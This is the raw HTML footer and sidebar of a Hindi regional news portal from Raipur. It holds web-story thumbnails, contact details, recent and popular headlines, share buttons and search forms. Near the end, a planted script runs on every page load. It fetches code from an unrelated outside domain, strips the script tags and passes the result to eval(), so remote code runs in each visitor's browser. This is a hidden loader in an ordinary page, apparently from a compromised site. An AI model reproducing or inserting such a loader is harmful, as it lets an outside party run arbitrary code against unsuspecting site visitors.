							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission&#038;url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission%20https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/&text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=IGNOU%20%E0%A4%9C%E0%A5%81%E0%A4%B2%E0%A4%BE%E0%A4%88%202022%20admission%20https://bulandhindustan.com/1677/ignou-%e0%a4%9c%e0%a5%81%e0%a4%b2%e0%a4%be%e0%a4%88-2022-admission/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-36">छत्तीसगढ़</span></span><img width="390" height="220" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">
							<span class="date meta-item tie-icon">November 17, 2025</span>							<h3>RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1121/chhattisgarh-corona-update-%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%95%e0%a5%8b%e0%a4%b0%e0%a5%8b%e0%a4%a8%e0%a4%be-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Chhattisgarh Corona Update छत्तीसगढ़ में कोरोना के चिंताजनक आंकड़ों से हड़कंप</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1124/godhan-%e0%a4%97%e0%a5%8b%e0%a4%a7%e0%a4%a8-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a4%be%e0%a4%af-%e0%a4%af%e0%a5%8b%e0%a4%9c%e0%a4%a8%e0%a4%be-%e0%a4%95%e0%a5%87-%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a4%97%e0%a5%8d/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Godhan गोधन न्याय योजना के हितग्राहियों को 10 करोड़ 84 लाख रूपए का CM आज करेंगे भुगतान</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1127/fitness-%e0%a4%85%e0%a4%a8%e0%a4%bf%e0%a4%b2-%e0%a4%95%e0%a4%aa%e0%a5%82%e0%a4%b0-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a5%88%e0%a4%82%e0%a4%b8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a4%a4%e0%a4%be%e0%a4%af/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Fitness: अनिल कपूर ने फैंस को बताया फिटनेस का राज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1130/trailer-release%e0%a4%ad%e0%a5%8b%e0%a4%9c%e0%a4%aa%e0%a5%81%e0%a4%b0%e0%a5%80-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%9d%e0%a5%87-%e0%a4%95%e0%a5%81%e0%a4%9b/">
							<span class="date meta-item tie-icon">July 7, 2022</span>							<h3>Trailer releaseभोजपुरी फिल्म ‘मुझे कुछ कहना है’ का ट्रेलर रिलीज</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://bulandhindustan.com/1146/%e0%a4%9b%e0%a4%a4%e0%a5%8d%e0%a4%a4%e0%a5%80%e0%a4%b8%e0%a4%97%e0%a5%9d-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0%e0%a4%bf%e0%a4%b6-%e0%a4%95/">
							<span class="date meta-item tie-icon">July 8, 2022</span>							<h3>छत्तीसगढ़  में भारी बारिश का अलर्ट जारी</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://bulandhindustan.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/bulandhindustan.com\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=907ea3b2f317a78b7b9b"}}
</script>
<script type="module" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://bulandhindustan.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=907ea3b2f317a78b7b9b" id="@wordpress/interactivity-js-modulepreload">
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
